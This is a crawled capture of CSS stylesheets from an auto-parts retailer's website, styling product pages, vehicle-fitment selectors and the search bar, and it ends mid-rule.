(min-width:1200px){.ui-autocomplete{width:450px!important;left:50%!important;margin-left:136px}}.ps-prod-tabs,.ps-prod-tabs #wsm-prod-tab-shipping,#wsm-prod-pricing #ags-breadcrumbs,h2.ps-mod-heading a:after,.ps-select-universal,#wsm-product-series-product-ratings{display:none!important}#ags-breadcrumbs{display:none}.verify-fitment #ags-breadcrumbs{display:block;list-style:none;margin-bottom:10px}.fitment-selected.verify-fitment #ags-breadcrumbs{display:none}#wsm-prod-info #ags-breadcrumbs ul{display:block;padding:0;margin:0}#wsm-prod-info #ags-breadcrumbs .ags_cat_trail_split{display:none}#wsm-prod-info #ags-breadcrumbs .wsm-cat-trail-active{display:block;border:1px solid #ccc;margin:0;padding:0;font-size:12px}#wsm-prod-info #ags-breadcrumbs .wsm-cat-trail-active:before{content:'This product requires correct fitment. Please select your exact vehicle fitment.';display:block;padding:10px;background:#ffcd009c;width:100%;font-weight:700;line-height:1.3;border-bottom:1px solid rgb(0 0 0 / .17);font-weight:700;color:#000}#wsm-prod-info #ags-breadcrumbs .ags-ymm-breadcrumb-group{padding:10px 15px;display:block;background:rgb(0 0 0 / .1);text-align:left}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_label{display:none}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_label_delimiter{display:none}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_value:before{content:'Current Selection:';display:block;font-size:11px;color:#a20000}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_value{color:#222;font-weight:700;line-height:1}.ps #wsm-prod-images-container{float:none;overflow:hidden}.ps-prod-title{margin:15px 0}.bs-row{margin:0 -15px}.ps{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ps #wsm-prod-info-container{padding:0 15px}#wsm-product-series-products{-webkit-box-flex:0;-ms-flex:0 100%;flex:0 100%}.ps-prod-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wsm-prod-image-brand-image{max-height:60px;margin-right:15px!important;display:inline-block}.wsm-prod-image-brand-image.hidden-xs{display:block!important}.ps-prod-info .wsm-prod-image-brand-image{display:none}.ps-primary-description{font-size:14px;font-weight:400}.ps-primary-description li{margin-bottom:5px}#ps-prod-summary{font-weight:400}.ps-primary-description>ul{padding:0 0 0 15px}.ps .ps-mod{background:var(--white);border-color:var(--light3)}.row.master>.col-xs-12>a{font-size:12px;color:var(--dark1)}.ps-fitment-change-options{font-size:12px}.wsm-cat-stockid-value{font-size:14px}.ps-mod.ps-price .wsm-cat-label{display:inline-block}.ps .wsm-cat-label,.ps .wsm-cat-price-group-name,.ps .wsm-tiered-purchase,.ps .wsm-prod-qty-title{width:auto!important;text-transform:uppercase!important;margin-right:15px!important}.ps .wsm-cat-label+*{font-weight:700}.ps .wsm-prod-quantity{margin-bottom:15px}.ps-price button,.ps-price .product_form .btn{font-weight:600}.ps a[href="#ps-add-prods"]{background:var(--red1);border:0}.ps a[href="#ps-add-prods"]:hover,.ps a[href="#ps-add-prods"]:active{background:var(--red1)}div[class*="ps-select-"]{display:-webkit-box;display:-ms-flexbox;display:flex}.ps .ps-fitment i,.ps .ps-fitment-submodels i{width:15%;width:auto;margin-right:15px}.ps .ps-fitment i+*,.ps .ps-fitment-submodels i+*{-webkit-box-flex:1;-ms-flex:1;flex:1;width:unset!important;display:block}.ps .ps-mod-heading,.ps .ps-mod-heading.ps-selected a{background:var(--dark1);text-align:left}.ps .ps-mod-heading a{pointer-events:none;padding:10px!important}#ps-price{margin:0 0 15px}.ps-fitment select,.ps-fitment-submodels select{background:var(--white);border-radius:0}.ps-fitment i.icon-arrow-right,.ps-fitment-submodels i.icon-arrow-right{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:relative}@-webkit-keyframes wsmFade{0%{opacity:0;left:-40px}100%{opacity:1;left:0}}@keyframes wsmFade{0%{opacity:0;left:-40px}100%{opacity:1;left:0}}.wsmFade,.ps-fitment i.icon-arrow-right,.ps-fitment-submodels i.icon-arrow-right{-webkit-animation-name:wsmFade;animation-name:wsmFade}.wsm-prod-image-brand-image img{max-height:70px}.ps-price .product_form .btn.wsm-addtocart-button{background:var(--red1);border:0}.ps-price .product_form .btn.wsm-addtocart-button:hover{background:var(--red1)}.ps .product_form{margin-top:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#ps-add-prods .product_form>input+div{display:none}#ps-add-prods .product_form>.wsm-cat-avail-remarks{margin:0 0 15px;text-align:left;width:100%;padding:0}#ps-add-prods .product_form{margin-top:25px;background:var(--light1);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:25px;background:none;border:0;padding:0}.ps .product_form .wsm-prod-quantity{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin:0!important}.ps .product_form .wsm-prod-quantity .wsm-prod-qty-title{margin:-15px 0 2px!important}.ps .product_form .wsm-prod-qty-field{width:70px!important;text-align:center;font-size:18px;padding:10px;-webkit-box-shadow:none;box-shadow:none}.ps .product_form .wsm-prod-quantity+.wsm-addtocart-button{-webkit-box-flex:1!important;-ms-flex:1!important;flex:1!important;width:auto;margin:0 0 0 5px;font-size:16px;background:var(--red1);border:0;min-width:60%}.ps .product_form .wsm-addwishlist-button,.ps .product_form .wsm-details-button{margin:10px 0 0 0;width:auto;-webkit-box-flex:unset;-ms-flex:unset;flex:unset;font-size:12px;font-weight:400;background:var(--white);color:var(--dark1);-webkit-box-flex:0;-ms-flex:0 50%;flex:0 50%}.ps .product_form .wsm-addwishlist-button{margin-right:5px;-webkit-box-flex:0;-ms-flex:0 calc(50% - 5px);flex:0 calc(50% - 5px)}.ps .product_form .wsm-addwishlist-button:hover,.ps .product_form .wsm-details-button:hover{background:none}.ps .ps-add-prod .wsm-cat-price-price-value{font-size:18px}.ps .ps-add-prod .wsm-prod-summary{border-bottom:2px solid var(--light1);padding-bottom:5px;margin-bottom:5px}.ps .ps-add-prod-img img{max-width:100%;max-height:100%}.ps-add-title a{color:var(--dark1)}.ps-add-title{margin-bottom:15px}#ps-add-prods .wsm-prod-image-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#ps-add-prods .wsm-prod-image-bar>li{-webkit-box-flex:0;-ms-flex:0 calc(25% - 4px);flex:0 calc(25% - 4px);margin:0 4px 4px 0}#ps-add-prods .wsm-prod-addtnl-images{display:none}.ps .ps-prod-tabs .wsm-tab-container>div:first-child{border-top:0}#wsm-product-series-products,#ps-add-prods,.ps-add-prod{clear:both;overflow:hidden}@media screen and (max-width:767px){.ps>*{width:100%}}@media only screen and (min-width:768px){.ps .ps-prod-img #wsm-prod-rotate-image{height:240px!important}.ps-prod-tabs .wsm-tab-container{border-top:0}#ps-add-prods{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#ps-add-prods>h2{-webkit-box-flex:0;-ms-flex:0 100%;flex:0 100%}.ps-add-prod{-webkit-box-flex:0;-ms-flex:0 calc(50% - 10px);flex:0 calc(50% - 10px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:15px;border:1px solid var(--light1);margin:0 10px 10px 0}.ps-add-prod>div{width:100%;padding:0}}@media only screen and (min-width:992px){.ps-add-prod{-webkit-box-flex:0;-ms-flex:0 calc(33% - 10px);flex:0 calc(33% - 10px)}}@media only screen and (min-width:1200px){.ps .ps-prod-img #wsm-prod-rotate-image{height:300px!important}}.ps #wsm-prod-images-container .wsm_product_thumb{position:relative}.ps #wsm-prod-images-container .wsm_product_thumb>a:last-child{position:absolute;top:0;left:0;height:100%;width:100%;display:block;z-index:99}.wsm-prod-gallery-view .wsm-cat-list-item{height:unset!important}.body_cat div[class*='gallery-view'],.body_cat div[class*='gallery-view'][class*='list-view']{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:3px}.body_cat div[class*='gallery-view'] .wsm-cat-list-item{padding:5px;-webkit-box-flex:0;-ms-flex:0 50%;flex:0 49.8%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-color:var(--light3);border-width:0 0 1px 1px;border-style:solid;position:relative;margin:0;min-width:49%}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:last-child{border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:nth-child(even){border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-images-wrap{height:130px!important;-webkit-box-flex:unset;-ms-flex:unset;flex:unset;margin:0}.body_cat div[class*='gallery-view'] .wsm-cat-image a{display:block;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.body_cat div[class*='gallery-view'] .wsm-cat-image a:hover{text-decoration:none}.body_cat div[class*='gallery-view'] .wsm-cat-image img{max-height:100%;margin:0}.body_cat div[class*='gallery-view'] .wsm-cat-title{text-align:center;font-size:12px;height:unset}.wsm-prod-list button{word-wrap:break-word;white-space:normal;font-size:12px}.body_cat div[class*='gallery-view'] .wsm-cat-info-wrap{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;margin:10px 0;text-align:center}.wsm-prod-list button i{margin:0 5px 0 0}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-pricebox{text-align:center;padding:0;margin-top:auto}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-actions-wrap{-webkit-box-flex:1;-ms-flex:1;flex:1}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-form{text-align:center;margin-top:auto;padding-top:15px}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-actions-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:auto 0 0;text-align:center;position:static}.affirm-modal-trigger{color:#009cf7}@media only screen and (min-width:992px){.body_cat div[class*='gallery-view'] .wsm-cat-list-item{-webkit-box-flex:0;-ms-flex:0 33.33%;flex:0 33.28%;min-width:32%}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:nth-child(even){border-right-width:0}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:last-child,.body_cat div[class*='gallery-view'] .wsm-cat-list-item:nth-child(3n+3){border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:first-child{border-right-width:0}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:last-child{border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-title{font-size:14px;line-height:1.3;overflow:hidden}.body_cat div[class*='gallery-view'] .wsm-cat-list-item{padding:15px}.body_cat div[class*='gallery-view'] .wsm-cat-images-wrap{height:180px!important;max-height:180px}.body_cat div[class*='gallery-view']:hover .wsm-cat-list-item{-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}}#featured_slideshow_d{display:none}.home-hero__img{margin:0}.home-hero__outer{position:relative;overflow:hidden}.home-hero__outer::before{display:block;content:"";width:100%;padding-top:calc((450 / 850) * 100%)}.home-hero__inner{position:absolute;top:0;right:0;bottom:0;left:0;background:var(--dark1);height:100%}.home-hero__inner img{width:100%}.home-hero__loader{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;opacity:.3;top:0;left:0;height:100%;width:100%;z-index:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-hero .owl-dots{margin-top:-30px;position:relative;z-index:2;display:none}.home-hero .owl-nav{display:none}.home-hero .owl-nav>div{position:absolute;top:50%;left:0;font-size:36px;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:5px 30px;color:rgb(255 255 255 / .5);background:#fff0;-webkit-transition:0.3s ease all;transition:0.3s ease all}.home-hero:hover .owl-nav>div{color:#fff;background:rgb(0 0 0 / .5)}.home-hero .owl-nav>div:last-child{left:auto;right:0}.home-hero .owl-nav>div:hover{color:var(--red1)}@media only print,only screen and (min-width:768px){.home-hero .owl-dots{display:block;bottom:20px}#featured_slideshow_m{display:none}#featured_slideshow_d{display:block}.home-hero__outer::before{display:block;content:"";width:100%;padding-top:calc((571 / 2500) * 100%)}}@media only screen and (min-width:1141px){#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto;right:0}}@media only screen and (min-width:1434px){#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto;left:0}}@media only screen and (min-width:1561px){#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto;right:0}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://usrack.com/files/partslogic/pl-style-integration.css
body_size: 3805
content:
:root{--pl-color-primary:#194e83;--pl-color-secondary:#ee2a2f;--pl-color-dark:#333;--pl-color-light:#eeeeee;--pl-color-success:#84d384}body.body_cat .Sui-Alert--root{display:flex!important}.home-ymm__heading small,.home-ymm__heading strong{font-family:var(--font2)!important;font-size:inherit!important;letter-spacing:0}.home-ymm__heading strong{font-size:24px!important}button.Sui-SearchBar--search-button{max-width:30%}#ags-breadcrumbs,.pl-fitment-text{display:none!important}#pl-search-page-container{min-height:60vh}#pl-search-bar-container .Sui-SearchBar--search-button{margin-bottom:0!important}.SuiButton{border-radius:initial!important}header#pl-hdr button[class*="searchBar_clearIcon"]{color:initial}#pl-search-page-container #fitmentSelectorWrapper .Sui-FitmentSelector--searchBtn{background:var(--blue1);font-family:var(--font2)}#pl-search-page-container #fitmentSelectorWrapper .Sui-FitmentSelector--clearBtn{background:#fff0;border:1px solid var(--dark1);font-family:var(--font2);color:var(--mid1)}#fitmentSelectorWrapper .pl-fitment-header,#fitmentSelectorWrapper>div:last-child{background:var(--dark2)!important}.home-ymm__container{background:var(--pl-color-dark)}.home-ymm__heading{color:#fff;min-width:17%;margin-top:0}#fitmentSelectorWrapper .pl-fitment-header{color:#fff;font-family:var(--font2);font-size:18px;padding-bottom:8px;padding-top:15px!important;font-weight:500}#pl-search-page-container #fitmentSelectorWrapper .SuiSelect{background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22black%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E),linear-gradient(180deg,#fff 0,#e5e5e5)!important;background-position:right .7em top 50%,0 0!important;background-repeat:no-repeat,repeat!important;background-size:.65em auto,100%!important}#pl-hdr__phone-lg{display:none}.desktop-shipping-promo{padding-top:5px}.hdr-shipping{margin-top:8px!important}@media (min-width:768px) and (max-width:992px){header#pl-hdr .main-header>.container{width:auto}header#pl-hdr .main-logo img{max-height:65px}}@media (max-width:768px){header#pl-hdr .main-header>.container>.row{display:flex;flex-direction:column}header#pl-hdr .mobile-admin-links-wrap{top:89px}#pl-searchbar-container{order:10;padding:10px;background:var(--pl-color-light);border-bottom:1px solid rgb(0 0 0 / .25)}}@media (min-width:768px){header#pl-hdr .cart_icon_counter_wrapper{margin-top:-90px!important}}@media (min-width:992px){header#pl-hdr .cart_icon_counter_wrapper{margin-top:-83px!important}.home-ymm__heading strong{font-size:30px!important}#pl-fitment-wrapper select{margin-bottom:0!important}}@media (min-width:1200px){header#pl-hdr .cart_icon_counter_wrapper{margin-top:-83px!important}}@media (min-width:992px){div[class*="searchBar_inputContainerWithFitment"]{display:grid;justify-content:start;grid-template-columns:29% 2fr}div[class*="searchBar_fitmentContainer"]{max-width:100%;width:initial;flex:0 20%}p[class*="searchBar_fitmentText"]{font-size:1.1rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[class*="searchBar_inputContainer"]{flex:0 80%}header#pl-hdr #pl-search-bar-container.Sui-SearchBar--suggestions-container{margin-top:1px;width:199%;left:-50%}.Sui-SearchBar--section-product{display:grid!important;grid-template-columns:repeat(2,1fr)!important;grid-template-rows:repeat(1,1fr);grid-column-gap:15px;grid-row-gap:15px}}@media (min-width:1200px){.Sui-SearchBar--suggestions-container{width:212%}div[class*="searchBarSuggestions_styledList"]{display:flex;gap:2%}.Sui-SearchBar--section-product{display:grid;grid-template-columns:repeat(2,1fr)!important}div[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category{background:var(--pl-color-light)}div[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category h3{background-color:rgb(0 0 0 / .1)}}@media (min-width:1400px){.Sui-SearchBar--suggestions-container{width:247%}}@media (max-width:992px){header#pl-hdr #pl-searchbar-container{flex:0 100%;order:100;padding:5px}input,button{font-size:1.3rem!important;font-weight:700}}[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category [class*="searchBarSuggestions_imageContainer"]{display:none}[class*="searchBarSuggestions_styledList"] h3{font-size:1.2rem;;border:none;background:var(--pl-color-light);padding:5px;margin:5px 0}.Sui-SearchBar--suggestions-container{box-shadow:0 10px 10px 0 #000;z-index:200000}[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-category{display:block;padding:5px}[class*="searchBarSuggestions_styledList"] .Sui-ProductListItem--image{align-items:flex-start}[class*="searchBarSuggestions_styledList"]{color:initial;width:100%}[class*="searchBarSuggestions_styledList"] h1.Sui-CategoryList--title{margin-bottom:1rem!important}header#pl-hdr [class*="searchBarSuggestions_styledList"] h3.Sui-SearchBar--list-title{display:block}@media{max-width:500px}{header#pl-hdr [class*="searchBarSuggestions_styledList"]{display:flex;gap:4%;flex-direction:row}header#pl-hdr [class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category{flex-grow:3}header#pl-hdr [class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-product{flex-shrink:7}}section.Sui-ProductListItem--root p.Sui-ProductListItem--brand_name{font-weight:initial;font-size:.7rem}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--stockid{display:none}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--dealerid p{font-weight:initial}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--dealerid p>span{display:none}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--dealerid p:before{content:"SKU: ";display:inline}section.Sui-ProductListItem--root a.Sui-ProductListItem--title{font-weight:600;line-height:initial}#pl-fitment-selector-wrapper-spa,div[class*="searchPage-module_desktopFitmentButton"]{display:none}[class*='searchPage-module_facetContainer'] #pl-fitment-selector-wrapper-spa{display:block}#pl-fitment-selector-wrapper-spa{overflow:hidden;background:var(--pl-color-dark);margin-bottom:1rem;min-height:254px}#pl-fitment-selector-wrapper-spa h2{padding:10px;font-size:1.65rem;line-height:2rem;margin:0;text-transform:initial;font-weight:700;color:#fff}#pl-fitment-selector-container-spa{padding:10px}#pl-fitment-selector-container-spa select,#pl-fitment-selector-container-spa button{font-size:1.5rem;height:initial;padding:10px;margin-bottom:.1rem;border-radius:initial}#pl-fitment-selector-container-spa .Sui-FitmentSelector--actions{display:flex;justify-content:space-between;gap:1rem;flex-direction:row}#pl-fitment-selector-container-spa .Sui-FitmentSelector--actions button{width:40%}#pl-fitment-selector-container-spa .Sui-FitmentSelector--clearBtn{order:-1}@media (max-width:992px){[class*='searchPage-module_facetContainer'] #pl-fitment-selector-wrapper-spa{display:none}}@media (min-width:992px){[class*="searchPage-module_fitmentVerifier"].Sui-Alert--root{}}ul[class*="facetFilter_list"]{display:flex;flex-direction:column}ul[class*="facetFilter_list"] li.Sui-facet-section--categories{display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--Series{order:-100}ul[class*="facetFilter_list"] li.Sui-facet-section--Department{order:-100;display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--brands{order:-90;display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--Category{order:-80}ul[class*="facetFilter_list"] li.Sui-facet-section--Subcategory{order:-70}ul[class*="facetFilter_list"] li.Sui-facet-section--Part.Type{order:-60}ul[class*="facetFilter_list"] label.Sui-FacetSection-checkbox-label{padding:0;margin:0}@media (max-width:768px){#pl-search-page-container{margin-top:10px}}#pl-fitment-selector-wrapper h2{color:#fff}#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]{gap:1rem}#pl-fitment-selector-wrapper select,#pl-fitment-selector-wrapper button{font-size:1.5rem;height:initial;padding:5px;margin:0;border-radius:0}#pl-fitment-selector-wrapper select{width:100%}@media (min-width:769px){#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]{gap:1rem;align-content:center;display:flex;justify-content:space-evenly}#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]>div{width:100%;justify-content:space-around;gap:5%}#pl-fitment-selector-wrapper button{width:100%}#pl-fitment-container{margin-bottom:0!important}}@media (max-width:769px){#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]{flex-direction:column;gap:1rem}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions{display:flex;justify-content:space-between;gap:1rem;flex-direction:row}#pl-fitment-selector-wrapper .Sui-FitmentSelector--clearBtn{order:-1}#pl-fitment-selector-wrapper button{width:40%}}@media (max-width:500px){#pl-fitment-selector-wrapper .Sui-FitmentSelector--clearBtn{}}div[class*="searchBar_inputContainerStyled"]{-webkit-box-shadow:none;box-shadow:none}input#sui-search-bar-input{margin:0!important;border-radius:0;border:none}button.Sui-SearchBar--search-button{border-radius:0 3px 3px 0}input#sui-search-bar-input,button.Sui-SearchBar--search-button{height:initial;font-size:1.4rem;padding:10px}.SuiButton.primary{background-color:var(--pl-color-primary)!important}#pl-fitment-selector-wrapper .SuiButton.primary{background-color:var(--pl-color-secondary)!important}#pl-fitment-selector-container-spa .Sui-FitmentSelector--searchBtn.SuiButton.primary{background:var(--pl-color-secondary)!important}div[class*="searchBar_styledFitmentContainer"]{background-color:var(--pl-color-secondary)}[class*="Sui-ProductListItem--image"] img{max-height:150px!important}.Sui-modal input#sui-search-bar-input{border:none}div[class*="searchBar_styledFitmentContainer"]{background-color:var(--pl-color-dark)}.Sui-modal .Pl-facet-modal--done-btn{background:var(--pl-color-primary);border:1px solid #00000073}#pl-search-page-container div[class*="searchPage-module_fitmentVerifier"] button{margin:0 5px 0 0;border:1px solid rgb(255 255 255 / .5);font-size:1.3rem;text-transform:uppercase;border-radius:3px;background-color:rgb(0 0 0 / .5)}.Sui-modal .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn,.Sui-modal .Sui-FitmentSelector--actions button.Sui-FitmentSelector--searchBtn{height:auto}#pl-search-page-container button[class*="searchPage-module_fitmentButton"],.Sui-modal .Sui-FitmentSelector--actions button.Sui-FitmentSelector--searchBtn{background-color:var(--pl-color-primary);border-color:#fff0;height:auto}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text{font-size:2rem}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text:before{content:"";font-family:"font awesome 5 free";font-weight:400;margin-right:5px}#pl-search-page-container button.Pl-filter-results--button{background-color:grey;color:#fff;border-color:rgb(0 0 0 / .5)}#pl-search-page-container button[class*="searchPage-module_fitmentButton"]{background-color:var(--pl-color-primary);border:1px solid rgb(0 0 0 / .25);color:#fff}#pl-search-page-container .Sui-ListControls--container{font-size:1.5rem;border-radius:3px;background-color:var(--pl-color-light)}#pl-search-page-container .Sui-ListControls--container button{font-size:2rem}#pl-search-page-container .side-nav h3{text-transform:uppercase;font-weight:700;font-size:18px;padding-bottom:5px;border-bottom:3px solid #f2f2f2}#pl-search-page-container .Sui-ListControls--container button>svg{color:#8e8e8e}#pl-search-page-container .Sui-ListControls--container button>svg[class*="listControls_selected"]{color:var(--pl-color-primary)}#pl-search-page-container li[class*="Sui-facet-section"],.Sui-modal li[class*="Sui-facet-section"]{border-radius:0}#pl-search-page-container li[class*="Sui-facet-section"] h2,.Sui-modal li[class*="Sui-facet-section"] h2{background-color:var(--pl-color-light);line-height:initial;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000}#pl-search-page-container li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"],.Sui-modal li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"]{color:#fff;background-color:var(--pl-color-primary);font-size:.9rem;border-radius:0;text-transform:uppercase;float:none;width:100%}#pl-search-page-container .Sui-FacetSection-count,.Sui-modal .Sui-FacetSection-count{font-size:1.2rem}.Sui-ProductListItem-Container--price-label-from{text-transform:uppercase;font-size:1rem;background-color:var(--pl-color-light);padding:5px;border-radius:3px}.Sui-FacetSection-count{display:none}.Sui-modal button.Sui-SearchBar--search-button{background-color:var(--pl-color-primary);border-radius:0 5px 5px 0}button[class*="searchBarSuggestions_styledViewMoreBtn"]{font-size:1.75rem;padding:10px;height:initial;background-color:var(--pl-color-primary)!important}#pl-fitment-wrapper{padding:10px}#pl-fitment-wrapper select,#pl-fitment-wrapper button{height:50px;font-size:16px;padding:10px;margin:0;-webkit-box-shadow:none;box-shadow:none;max-height:initial;margin:0 0 6px 0}#pl-fitment-wrapper select{width:100%;border:1px solid rgb(0 0 0 / .5);background-color:#fff;border-radius:0;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22black%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E)}#pl-fitment-wrapper .Sui-FitmentSelector--actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row-reverse;gap:5px}.fitmentSelector_root__GJJRN{gap:10px}#pl-fitment-wrapper .Sui-FitmentSelector--actions button{width:100%}#pl-fitment-wrapper .Sui-FitmentSelector--actions button.Sui-FitmentSelector--clearBtn{background-color:var(--pl-color-dark);color:#fff;border:1px solid rgb(255 255 255 / 55%)}#pl-fitment-wrapper .Sui-FitmentSelector--actions button.Sui-FitmentSelector--clearBtn{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"]{background-color:var(--pl-color-primary);border-color:rgb(0 0 0 / .5);display:flex!important}@media (max-width:768px){#pl-search-page-container [class*="searchPage-module_fitmentVerifier"]{display:flex;flex-direction:column;text-align:center;padding:5px}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"] button{width:100%;margin:0!important}}#pl-fitment-verifier{width:100%;margin:10px 0 15px 0;clear:both}#pl-fitment-verifier .Sui-FitmentSelectorVerifier--title{background-color:var(--pl-color-dark)}#pl-fitment-verifier .Sui-FitmentSelector--actions{display:flex;flex-direction:row;justify-content:space-between}#pl-fitment-verifier .Sui-FitmentSelector--actions button{height:40px}#pl-fitment-verifier .Sui-FitmentSelector--searchBtn{background:var(--pl-color-primary)}#pl-fitment-verifier .Sui-FitmentSelector--clearBtn{order:-1}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.fitmentSpecific,.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.universal{font-size:1rem;border-radius:8px}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.fitmentSpecific{background:var(--pl-color-dark);color:#fff}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.universal{background:var(--pl-color-light)}.Pl-SearchPage-no-query-message,[class*="searchPage-module_noResultMsg"]{font-size:1.8rem;background-color:#f9af3f;padding:1rem;text-align:center;line-height:initial}.Sui-modal .Sui-Modal--root{z-index:10000000}.pl-search-bar-container form,.pl-search-bar-container input,.pl-search-bar-container .Sui-SearchBar--search-button{margin:0;border-radius:0;top:0%;-webkit-transform:initial;-ms-transform:initial;transform:initial;line-height:initial}.SuiButton,button.SuiButton,#pl-search-page-container button,.Sui-modal button{padding:10px;height:initial}.Pl-facet-modal--title,.Pl-Fitment-modal--title{margin:0!important}ul[class*="facetFilter_list"]{display:flex;flex-direction:column}.Sui-FacetSection--container button[class*="facetSection_showMoreBtn"]{font-size:1.3rem;text-decoration:none}.Sui-FacetFilter--expand-collapse-btn{padding:0 